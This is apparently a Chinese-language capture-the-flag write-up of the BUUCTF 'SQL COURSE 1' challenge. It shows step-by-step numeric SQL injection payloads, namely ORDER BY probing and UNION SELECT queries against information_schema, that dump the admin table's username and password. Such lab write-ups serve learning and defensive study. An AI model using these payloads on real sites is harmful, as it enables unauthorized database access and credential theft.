BUUCTF_BUU SQL COURSE 1

BUUCTF_BUU SQL COURSE 1



打开实例

发现“热点”及“登录”两个选项

根据题目提示,sql注入,尝试在登录界面寻找注入点,无果



接着进入热点界面,发现三篇新闻,依次点击发现url变化,burp抓包

发现是通过对id值的控制访问不同界面,由此发现注入点





1.判断注入类型,输入1,2-1

?id=1 ?id=2-1

发现回显一样,判断为数字型

2.查找列数

?id=1+order+by+3--+

?id=1+order+by+2--+

得到列数为2,接着构造payload进行查询即可



3.查数据库

?id=0+union+select+1,database()



4.查表

?id=0+union+select+1,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))--+



5.查列

?id=0+union+select+1,(select(group_concat(column_name))from(information_schema.columns)where(table_name='admin'))--+





6.查询username和password

?id=0+union+select+1,(select+username+from+admin)--+

?id=0+union+select+1,(select+password+from+admin)--+



最后登录拿到flag

总结:

这是一道简单的数字型sql注入,关键在于找到注入点,还有对sql查询语句的掌握

写这篇博客也是为了给自己总结一下,刚接触sql注入

浙公网安备 33010602011771号

浙公网安备 33010602011771号